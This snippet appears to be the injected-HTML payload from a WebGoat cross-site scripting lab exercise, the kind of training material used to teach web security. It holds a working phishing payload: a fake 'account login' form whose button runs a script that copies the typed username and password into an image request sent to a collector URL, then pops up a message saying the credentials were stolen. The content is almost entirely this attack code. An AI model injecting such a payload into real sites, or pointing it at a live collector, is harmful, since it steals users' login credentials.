 </form>
  <script>
function hack(){
XSSImage=new Image;
XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";
alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);
}
  </script>
<form name="phish">
<br><br>
<HR>
  <H2>This feature requires account login:</H2>
<br>
  <br>Enter Username:<br>
  <input type="text" name="user">
  <br>Enter Password:<br>
  <input type="password" name = "pass">
<br>
  <input type="submit" name="login" value="login" onclick="hack()">
</form>
<br>
<br>
<HR>